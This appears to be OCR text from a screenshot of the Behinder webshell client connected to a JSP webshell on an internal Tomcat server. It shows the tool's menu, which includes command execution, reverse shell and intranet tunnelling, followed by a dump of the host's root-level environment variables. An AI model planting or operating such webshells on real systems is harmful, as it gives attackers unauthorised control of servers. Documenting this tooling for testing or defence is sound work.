 http://10.30.1.161:8080/bgjEMYQoVzUsHNL.jsp
URL: http://10.30.1.161:8080/bgjEMYQoVzUsHNL.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/usr/local/source/jdk-11.0.13/bin:/root/bin
HISTCONTROL=ignoredups
HISTSIZE=1000
JAVA_HOME=/usr/local/source/jdk-11.0.13
TERM=xterm
LANG=en_US.UTF-8
XDG_SESSION_ID=1
SELINUX_LEVEL_REQUESTED=
SELINUX_ROLE_REQUESTED=
MAIL=/var/spool/mail/root
LOGNAME=root
PWD=/usr/local/source/apache-tomcat-8.5.77/bin
_=/usr/local/source/jdk-11.0.13/bin/java
LESSOPEN=||/usr/bin/lesspipe.sh %s
SHELL=/bin/bash
SELINUX_USE_CURRENT_RANGE=
SSH_TTY=/dev/pts/0
SSH_CLIENT=10.30.0.209 55789 22
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-
opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-
opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
USER=root
CLASSPATH=/usr/local/source/apache-tomcat-8.5.77/bin/bootstrap.jar:/usr/local/source/apache-tomcat-8.5.77/bin/tomcat-juli.jar
SSH_CONNECTION=10.30.0.209 55789 10.30.1.161 22
HOSTNAME=localhost.localdomain
XDG_RUNTIME_DIR=/run/user/0
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=01;05;37;41:su=37;41:sg=30;4
HOME=/root
SHLVL=2
JRE系统属性:
awt.toolkit = sun.awt.X11.XToolkit
java.specification.version = 11
sun.cpu.isalist =
sun.jnu.encoding = UTF-8
检查更新出错。 冰蝎 v3.0 Beta 9 修正版 By rebeyond